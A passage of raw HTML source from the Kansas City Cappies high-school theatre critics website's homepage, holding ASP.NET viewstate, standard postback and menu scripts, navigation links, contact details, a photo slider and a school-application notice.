YxUMkqAPJdMGDDoLha11giic2VO4lfTzMX/xEtkpBE4vc0grCiCZHqNpseERvvEWo+2RQoEZ/8JiKeso0v7VCmAQJ6gQQm7NrQPw4k0HJ/tvIQspfhfyj3cf50FEft7pOZHe6Y+DeNR89cCUWCmrszOtL7AJIcAdvXUU3YZ2GhB4Vusxrr4xz3crHOpZsN4vi1GRYsNjfkaaKT5ODVR+lgxxr4yfgea2KmShS+GNdhpV9QpWyhK4kM6zBBm9aNgzK5GvHHhN5363HvFyVyVxH/hxZw3aYJTWbA/2I5mEbJVqKkfSEjRBMnNCeAY0hiRJBYUDRlq6xYaIP807a+1UhOwkiwLRkesf/UB4enbl4YyamAqVZZSGj/ODX3REH9afmbVwYXLYBh+cpx8iz/z2ZA8GM9Vam7Lbzm8kRnLFOvEjBGDVQymCogFJ64ytLNf/Qa5JWpNAEoHTqwkYWgE2t3kKycIv/249UwxLl8n+B1OEi2M5CkTbcMwp7Vwu3L9lBXwO1yNe/WDgEnul2RZ4ua0/lCq4NQa/iU/Ah7gf6yFa4uFK+Znq2fdiq9D8UDVwRP8yL7+FIS77DRKNhnu1pBz92H9aV7OFP+bJWh3JiWJep485X8N/2HcjaiWPVUb8dch1OWH4ApJZPi7vj39jsEPHLuJY4q/uKKUcugamX27o1S8ybOu82Zgc7LL5hwdR4uZT4W9MMRCLDOyN6w+2T3SCtl0D97EY1y9szGUAyuKasEtGSGXHnpKqJoWID5H/jnqz/Lr6w8okiylTb3BE8TAaPB0br9BGFFuWxeKJ+bRie/Uql5BRq/6rzO3hmNGvlxxrCe1fHSSObeAetabWzzRGBwPSoZSqu1Isncw3WwxVRhMmhq+UOOObSgY1he70HCNzwzfTOEaIwclt4ZsIlp9Fm2WKmf85ZQhB9UdEzrCOOZD2kDHr49ymVBoMAzZy3sTPbw637Q9Qn/5ZsR7yc0AJ647sr0hAP11r+jVIkebPeZgtJice4RRH1Wi2PkEHwSNXq2q5zsxz2SRQVLTkpbRA0M6TaBTyKaac6Xk0PiZgPh1aXHg4ORPCUhe/h2qK50iZn5cgZDq80N5iPOQY333r3N8/6m7T7XY9KE1zLkMMqdHu67AyArrVbS/UB7f2SPRlVFPMvKG5faOiosh34qxqIAi9F7SrwJgIGqQ0yWH7D1JnMCgu6WVYHEfpHokm7hSzqFTQtZneiKSsuz3GU1erL11aBFJ88RKxk5R8VDVg/nGSYTJK4Drd4AIVdgKwmYG3kJ9v378EO97MPY9j3iDrxStERDSPe2TeWJTTgcvpwaNBhtA6fh3JXz2yAb+S9kHOGOIDpunh5wQ+2sD3uu4D1zNw9MSjjnm2FLjiStEgxnficio6vRJuGwE8gCKbkrWBs8DY/savelKQAJ8m+/xagUwvPFyzn7255YRxqAkH7J3ZpDGV5SKMGCkzjq42ZuvsxxhmrXmCk63kC4OR8J73uVN+3ac1SdE0VKV+bm+bH4nTJdMaX8ZRypsS0PTEH9Td8bpe1moigQ8TAgtIl90+cnZLbYnBZA2H/udY0g/KohGrq2QEBEe6ueqdgOXEQ0koLzEyhjbv/UCgRXooIYbW/[base64]/Is2LwTIpHfXgia6R4HXTliGPir9dJHEFDlJLoZb9S5ABYx6ROkHLXLMt4t8TRosxKUVhRKWSqeZAowYEoUeV18TQ0J8186BqcvnI14Z2PwfenovF1J3FwSSaEJymD/F/b1CbifAJTKG0Uq6lvK7nw+axQXfCcV/kJWwi4NM07FabBY9IIz+QJLQPuEHJgKOYwDyMyDdntM/VrgWVL3VDUiX3DhbB5RclHCbh59xyBqlQ8Zsr6pQA7AuQ8YNylLwK/mQkcnmK+giK8I0DCQYnPpCJnq7TbgddZrYsQZR9VZTGzzZTwwN7/na3N1wB/UK1t8rF9mWcG3JYJIsZjAr/tNK/f3HjqJ9lQWXOxhVJirxxNwLbSpYvGYHB2M0p5rEDAmKoQCyxhE3wa+cHwuOJB1CTMI49I5evYDKEczerbTDdsp8H7pIjRxXAB9Mb/LCIpQS8QWmDEevBFmA7BBWXP79c6hGwYbC/OuvejZMlUKyiiryI2hNfVspg+U20nLO8w3Gp6GSY3ywRJJ9mqCffLu8NSMSAj7IG+N9QR32pPNQ5qapn8gmAZe+hY1OC4qRNiWdi8YIb107zk65443mwMAl8HSZxw6SKcXtxOVaVsamedDV8xmy9scvAlpasOcFyLDfHD/gBIcpc45WqBgLEYcxovzsuFNq5LZ0OTHfIyFh7TtJhL/VokSKjB01MxcToLl2vDjoMP/oX+k6CwCssycjo86Bvr3+HzSZojiDW1rDIGdQRmjrryZwBFm9j0nHcEUcenXipZnJR2zMorj4g3XTBWJpVTk7bFqtbhgCB3ZAQxuI8D/oUidlaPsU/XaYbeo0kj27b8+4mNPzsXJMwz4iSgTIljEUh/ua8vbbvF6feq6udKx1Rzks2U0XrXkrLqeclQahCr4R1I3d+vni+6x/e12oAyS+zhhn7PsYQviDHFTBfM5cJNz9qq2AJAlWr0zEb8uD4SwaxO7LOgwjK64RflFvohoD0QvVKkt+PwULII4a9+CWOA904+RP/JUvlBTXM/SDD7ed2sj68qPoMcTCPv3wLNbcDnQqFVwwsYD1UR2o4Lhihim3IBltpS7XgHvKiV43Al5p5qi9GQyhOmcLOkG3OYa3HZt61ls2s6KT0Clc7QNcMHmTndRwPYOVU5nQ22+4NaAgFUDS1E6BObFMmsiFfLx9glG//[base64]/iITBoT7s5fbGZOX7wEy/5tjr5IVsMY8mM2glTKRiMQgcg/FqFLOPbDwa5SR2fHDI1ow4H4bDSr9sQZ8NuqkItDv9aK4lU1aV3yVL5btta7FZUBBGgbdoMDbJeEH4G7j2j/1EubsFBxbMLkXR3QgWbSp3dc/QW3OTSOaZC4fFMTiJM4fQA0ZeFsJVJRTDQbQoEaJZkJPbdD+NgBb/b27wnnDjsUEwEozr+XoU+WCpfUMnibmcm3qAmCJjkIFqSE23kdUra80GiRX/byKe1LezXjHRx6gaoyt7uY2HDphnx2GB7ELZzEwuEm4g5cnPF0wo7Jn6/3BdAYIDVZ8DPQ1ipEVCq4fWwrJwxXTYujUXtN9X0wK8uKxFMc0z2ZlPDWvJRnOQJS5S3nJaZe6AlBAaSNzoaknQmCTw0AD8Vbds84lMxLQBH52c" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1ZZXERyYgzPaAYQM8toJDi3ubXdQG0W7Rgz_EkQpArelb1XYA1&amp;t=638568460745067788" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aceece802-cb39-4409-a6c9-bfa3b2c8bf10%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="vt5/BmDL/OErSlT+EQHI1fh6zFc/Qn2NJVGTD/l3t6GQ4k5mIMgyfuXdVXi+X8zCmM5a+2AJOxAeyq/Yo2dvOlyU3QUYvwr2V1Jokj62i4VixwpEVZ98Ju4XFzSiY0Kq4ZlRpqumD8bFMjWqarpyh34UMww3EWoiiKVL4LQZLhAo/rsQdDZqEI9fV28hQmh3jScVhA==" />
</div><script src="/DependencyHandler.axd/bbd0c508d28498a0a9c15fa7874e5e80/170/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 



<!-- header7 --> 



<!-- header7 End --> 
<div class="body_bg full">

    
  <div id="dnn_wrapper">
    <div class="wrapper">
      <div class="hidden-xs"> 
          <!-- header1~6 --> 
          <!--header1 ~ header6 -->

<!-- header3 -->
<div id="header3">
  <header>
    <div class="dnn_layout LogoMenuBox  ">
      <div class="head_mid clearfix">
        <div class="dnn_logo  ">
          <a id="dnn_dnnLOGO_hypLogo" title="Kansas City Cappies" href="https://www.cappies.com/kcc/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/13/Images/ManageEngine-LogoLG.png?ver=2016-12-05-232228-410" alt="Kansas City Cappies" style="border-width:0px;" /></a>
        </div>
        <div class="HeaderRight">
          <div class="Login ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
            

            <span class="sep">|</span>
            
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.cappies.com/kcc/Login?returnurl=%2fkcc%2f">Login</a>
</div>

          </div>
          <div class="languageBox  ">
            <div class="language-object" >


</div>
          </div>
          <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1426"><a name="1426"></a>
<div class="White">
     <div id="dnn_ctr1426_ContentPane" class="contentpane"><!-- Start_Module_1426 --><div id="dnn_ctr1426_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1426_HtmlModule_lblContent" class="Normal">
	<ul class="Header_Info">
    <li>
    <span class="fa fa-phone"></span>
    Call Us : (877) 902-2779</li>
    <li>
    <span class="fa fa-envelope"></span>
    Email Us : admin@cappies.org</li>
</ul>
<div class="img_right">
<a href="https://www.guidestar.org/profile/31-1803517" target="_blank"><img alt="" src="https://widgets.guidestar.org/gximage2?o=7358219&amp;l=v4" style="width: 55px; height: 55px;" /></a></div>
<p>The Cappies is a US IRS 501(c)(3) not-for-profit<br />
organization filing under EIN 31-1803517</p>
</div>

</div><!-- End_Module_1426 --></div>
</div>













</div></div>
        </div>
      </div>
    </div>
    <div class="roll_menu">
      <div class="header_top  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="roll_logo  ">
              <a id="dnn_dnnLOGO2_hypLogo" title="Kansas City Cappies" href="https://www.cappies.com/kcc/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/13/Images/ManageEngine-LogoLG.png?ver=2016-12-05-232228-410" alt="Kansas City Cappies" style="border-width:0px;" /></a>
            </div>
            <div class="pulldownsearch  ">
              <div class="searchbut"  ><span class="fa fa-search"></span></div>
              <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
                <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
            <nav>
              <div class="dnn_menu hidden-xs">
                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenu164eb7fbec">
      
         <ul class="primary_structure">
 <li class=" current">
<a href="https://www.cappies.com/kcc/"   ><span>Home</span></a>
</li>
 <li class=" ">
<a href="https://cis.cappies.com"   ><span>CIS</span></a>
</li>
 <li class=" ">
<a href="https://cis.cappies.com/sch-apply.pl"   target="_blank"><span>New School Registration</span></a>
</li>
 <li class=" ">
<a href="https://www.cappies.com/kcc/schools"   ><span>Schools and Reviews</span></a>
</li>
 <li class="dir ">
<a href="https://www.cappies.com/kcc/past/2016"   ><span>Past Schools and Published Reviews</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.cappies.com/kcc/past/2016"   ><span>2016 Season Schools</span></a>
</li>
 <li class=" ">
<a href="https://www.cappies.com/kcc/past/2015"   ><span>2015 Season Schools</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.cappies.com/kcc/awards"   ><span>Critic Awards</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.cappies.com/kcc/awards/2020"   ><span>2020 Season</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.cappies.com/kcc/gala"   ><span>Gala Information</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu164eb7fbec").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu164eb7fbec").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </header>
</div>
<!-- header3 End --> 
<!-- header6 --> 



          <!-- header1~6 end --> 
      </div>
      <div class="visible-xs">
          <!-- mobile header --> 
          
<header>
    <div class=" phoneHeadTop clearfix"> 
        <span class="  ">
            <a id="dnn_dnnLOGO3_hypLogo" title="Kansas City Cappies" href="https://www.cappies.com/kcc/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/13/Images/ManageEngine-LogoLG.png?ver=2016-12-05-232228-410" alt="Kansas City Cappies" style="border-width:0px;" /></a>
        </span> 
        <span class="fa fa-search  " id="mobile_search"></span>
        
<a href="#gomenufc0cfcf5a7" class="mobilemenu_close">X</a>
<div id="gomenufc0cfcf5a7" class="mobile_menu ">
    <ul  class="menu_list"><li class="  current  first-item Item-1  mm-selected"><a href="https://www.cappies.com/kcc/" class="acurrent"  ><span>Home</span></a></li><li class="   Item-2 "><a href="https://cis.cappies.com"   ><span>CIS</span></a></li><li class="   Item-3 "><a href="https://cis.cappies.com/sch-apply.pl"   target="_blank"><span>New School Registration</span></a></li><li class="   Item-4 "><a href="https://www.cappies.com/kcc/schools"   ><span>Schools and Reviews</span></a></li><li class="dir   Item-5 "><a href="https://www.cappies.com/kcc/past/2016"   ><span>Past Schools and Published Reviews</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.cappies.com/kcc/past/2016"   ><span>2016 Season Schools</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.cappies.com/kcc/past/2015"   ><span>2015 Season Schools</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://www.cappies.com/kcc/awards"   ><span>Critic Awards</span></a><ul><li class="   last-item SunItem-1 "><a href="https://www.cappies.com/kcc/awards/2020"   ><span>2020 Season</span></a></li></ul></li><li class="   last-item Item-7 "><a href="https://www.cappies.com/kcc/gala"   ><span>Gala Information</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenufc0cfcf5a7').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenufc0cfcf5a7').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenufc0cfcf5a7').find("a[href='javascript:;']").on("click",function (e) {
			  e.preventDefault();
			  $(this).siblings(".mm-next").click();
		  })
        $('#gomenufc0cfcf5a7').find("a.mm-close").attr("aria-label","close");
        $('#gomenufc0cfcf5a7').find("a.mm-next").attr("aria-label","next");
        $('#gomenufc0cfcf5a7').find("a.mm-prev").attr("aria-label","prev");


 

     });
</script>


 
    </div>
    <div class="phoneHeadBottom">
        <div class="HeadPane_mobile menu_header   " ></div>
        <div class="searchBox2   " id="search2" >
          <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

        </div>
        <div class="Login  ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
          

          <span class="sep">|</span>
          
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.cappies.com/kcc/Login?returnurl=%2fkcc%2f">Login</a>
</div>

        </div>
        <div class="languageBox  ">
          <div class="language-object" >


</div>
        </div>
    </div>
</header>




          <!-- mobile end --> 
      </div>
      
      <div id="dnn_BannerPane" class="BannerPane  "><div class="DnnModule DnnModule-DNNGoLayerGallery DnnModule-1420"><a name="1420"></a>
<div class="White">
     <div id="dnn_ctr1420_ContentPane" class="contentpane"><!-- Start_Module_1420 --><div id="dnn_ctr1420_ModuleContent" class="DNNModuleContent ModDNNGoLayerGalleryC">
	<div id="dnn_ctr1420_View_Index_plLicense">
		

 <!--[if IE 8]> <link rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/css/settings-ie8.css"> <![endif]--> <div class="tp-banner-container" id="LayerGallery1420"> <div class="tp-banner"  > <ul style="display:none;"> <!-- SliderOptions Dictionary  --> <!-- SLIDE.50--> <li data-transition="random-premium" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="/Portals/2/LayerGallery/uploads/2016/12/5/01Cappies.png" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.164 --> <div class="tp-caption Banner_Title3 sft stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="0" data-y="250" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="300" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="" data-endspeed="500" data-endeasing="easeOutExpo" > WELCOME </div> <!-- LayerOptions Dictionary  --> <!-- LAYER NR.163 --> <div class="tp-caption Banner_Content3 sft stt " style=" top:0px; left:0px; word-wrap:normal; " data-x="0" data-y="328" data-hoffset="0" data-voffset= "0" data-speed="500" data-splitin="none" data-splitout="" data-start="800" data-easing="easeOutExpo" data-elementdelay="0.1" data-endelementdelay="" data-endspeed="500" data-endeasing="easeOutExpo" > Welcome to the Kansas City Cappies! </div> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.157--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4577.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.160--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4583.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.158--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4579.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.161--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4582.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.159--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4581.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.162--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4585.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.164--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4587.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.163--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4584.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.165--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4588.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.166--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4589.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> <!-- SliderOptions Dictionary  --> <!-- SLIDE.167--> <li data-transition="slideup" data-slotamount="0" data-masterspeed="300" data-saveperformance="off" > <!-- Background picture --> <img src="http://www.cappies.com/Portals/13/LayerGallery/uploads/2019/5/30/IMG_4590.JPG" data-bgrepeat="no-repeat" data-bgposition="left" data-bgpositionend="left" data-duration="3000" data-ease="easeOutExpo" data-kenburns="off" data-bgfit="cover" data-bgfitend="100" alt=""> <!-- LAYERS --> </li> </ul> </div> </div> <script type="text/javascript" charset="utf-8">  jQuery(document).ready(function ($) {     $('#LayerGallery1420 .tp-banner .tp-caption,#LayerGallery1420 .tp-banner .tp-caption > *').each(function()     {         $(this).html($(this).html().trim())     }     );     $('#LayerGallery1420 .tp-banner').show().revolution(     {         delay: 9000,         startwidth:1170,         startheight:424,         fullScreenAlignForce:"off",         autoHeight:"off",         hideTimerBar:"off",         hideThumbs:200,         hideNavDelayOnMobile:1500,         thumbWidth:100,         thumbHeight:50,         thumbAmount:3,         navigationType:"bullet",         navigationArrows: "solo",         navigationInGrid:"off",         hideThumbsOnMobile:"off",         hideBulletsOnMobile:"off",         hideArrowsOnMobile:"off",         hideThumbsUnderResoluition: 0,         navigationStyle:"round",         navigationHAlign:"center",         navigationVAlign:"bottom",         navigationHOffset:0,         navigationVOffset: 20,         soloArrowLeftHalign: "left",         soloArrowLeftValign: "center",         soloArrowLeftHOffset:20,         soloArrowLeftVOffset: 0,         soloArrowRightHalign: "right",         soloArrowRightValign: "center",         soloArrowRightHOffset: 20,         soloArrowRightVOffset: 0,         keyboardNavigation:"off",         touchenabled:"on",         onHoverStop:"on",         startWithSlide: 0,         stopAtSlide:-1,         stopAfterLoops:-1,         hideCaptionAtLimit:0,         hideAllCaptionAtLimit:0,         hideSliderAtLimit:0,         fullWidth:"off",         fullScreen:"off",         minFullScreenHeight:0,         fullScreenOffsetContainer:"",         fullScreenOffset: 0,         dottedOverlay: "none",         forceFullWidth: "off",         spinner: "spinner0",         swipe_treshold: 75,         swipe_min_touches: 1,         drag_block_vertical: true,         parallax: "mouse",         parallaxLevels: "[10,7,4,3,2,5,4,3,2,1]",         parallaxBgFreeze: "off",         parallaxOpacity: "on",         parallaxDisableOnMobile: "off",         panZoomDisableOnMobile: "off",         simplifyAll: "on",         minHeight: 0,         shadow:0     }     ); } ); </script>  
<!--LayerGallery_2-->
<div style="display:none;" >
    
</div>
<!--LayerGallery_1-->

	</div>

</div><!-- End_Module_1420 --></div>
</div>













</div></div>
      <div class="dnn_layout  ">
        <div id="dnn_BannerPaneA" class="BannerPaneA DNNEmptyPane"></div>
      </div>
      <div class="BannerBox  ">
        <div class="dnn_layout clearfix">
          <div id="dnn_BannerPaneB" class="BannerPaneB DNNEmptyPane"></div>
        </div>
      </div>
      <section id="dnn_content">
        <div class="Mian_Box">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPane" class="TopOutPane DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <div class="Mian_Box_2">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPaneA" class="TopOutPaneA DNNEmptyPane"></div>
                </div>
              </section>
            </div>
          </div>
        </div>
        <div class="Mian_Box_3">
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <section class="row">
                <div class="col-sm-12">
                  <div id="dnn_TopOutPaneB" class="TopOutPaneB"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1430"><a name="1430"></a>
<div class="White">
     <div id="dnn_ctr1430_ContentPane" class="contentpane"><!-- Start_Module_1430 --><div id="dnn_ctr1430_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1430_HtmlModule_lblContent" class="Normal">
	<div class="functionList_7 pt-30 pb-30">
<div class="row">
<div class="col-sm-6 col-md-3  animation rotateIn">
<div class="functionBox"><span class="functionIcon fa fa-check"></span>
<p class="functiontitle">SCHOOL APPLICATIONS <span>NOW ACCEPTED</span></p>

<div class="functionMain">School applications are now being accepted for the current season. Click below to begin the application process.</div>
<a class="functionMore" href="https://cis.cappies.com/sch-apply.pl">GET STARTED</a></div>
</div>

<div class="col-sm-6 col-md-3  animation rotateIn">
<div class="functionBox"><span class="functionIcon fa fa-newspaper-o"></span>
